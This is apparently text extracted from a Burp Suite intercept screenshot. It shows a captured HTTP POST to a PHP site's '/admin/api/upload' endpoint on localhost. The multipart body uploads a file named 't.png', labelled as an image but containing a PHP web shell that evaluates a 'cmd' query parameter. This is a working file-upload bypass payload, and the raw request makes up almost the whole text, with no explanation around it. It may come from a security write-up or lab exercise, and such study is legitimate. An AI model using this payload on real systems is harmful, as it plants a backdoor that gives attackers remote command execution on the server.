 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/api/upload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/admin/api/editPersonal
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------5263839011449082114111049371
Content-Length: 242
Connection: keep-alive
Cookie: PHPSESSID=3kj7rcr19mv57ngfmkbub8tvb5
-----------------------------5263839011449082114111049371
Content-Disposition: form-data; name="file"; filename="t.png"
Content-Type: image/png
<?php
@eval($_GET["cmd"]);
?>
-----------------------------5263839011449082114111049371--